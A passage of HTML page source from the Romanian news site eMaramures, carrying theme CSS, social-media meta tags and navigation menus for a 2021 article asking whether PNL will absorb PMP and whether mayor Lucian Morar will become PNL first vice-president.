.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="PNL absoarbe PMP? Primarul Lucian Morar devine prim-vicepreşedinte PNL?"/>
  <meta property="og:url" content="https://www.emaramures.ro/pnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Zile nesigure şi negre pentru România în ultimele luni! Acest lucru a cuprins şi zona politică şi administrativă! La nivel central suntem tot mai aproape de USL.2 prin guvernarea comuna a PNL şi PSD în viitoarele luni!
Bomba mare vine pe dreapta conservatoare a politicii româneşti! PNL absoarbe PMP"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar.jpg"/>
  <meta property="article:published_time" content="2021-11-02T11:56:48+02:00"/>
  <meta property="article:modified_time" content="2021-11-02T11:57:48+02:00" />
  <meta property="og:updated_time" content="2021-11-02T11:57:48+02:00" />
  <meta property="article:section" content="Politică"/>
  <meta property="article:section" content="Știrile Zilei"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="PNL absoarbe PMP? Primarul Lucian Morar devine prim-vicepreşedinte PNL?"/>
  <meta itemprop="headline" content="PNL absoarbe PMP? Primarul Lucian Morar devine prim-vicepreşedinte PNL?"/>
  <meta itemprop="description" content="Zile nesigure şi negre pentru România în ultimele luni! Acest lucru a cuprins şi zona politică şi administrativă! La nivel central suntem tot mai aproape de USL.2 prin guvernarea comuna a PNL şi PSD în viitoarele luni!
Bomba mare vine pe dreapta conservatoare a politicii româneşti! PNL absoarbe PMP"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar.jpg"/>
  <meta itemprop="datePublished" content="2021-11-02"/>
  <meta itemprop="dateModified" content="2021-11-02T11:57:48+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="PNL absoarbe PMP? Primarul Lucian Morar devine prim-vicepreşedinte PNL?"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/pnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl/"/>
  <meta name="twitter:description" content="Zile nesigure şi negre pentru România în ultimele luni! Acest lucru a cuprins şi zona politică şi administrativă! La nivel central suntem tot mai aproape de USL.2 prin guvernarea comuna a PNL şi PSD în viitoarele luni!
Bomba mare vine pe dreapta conservatoare a politicii româneşti! PNL absoarbe PMP"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-443793 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
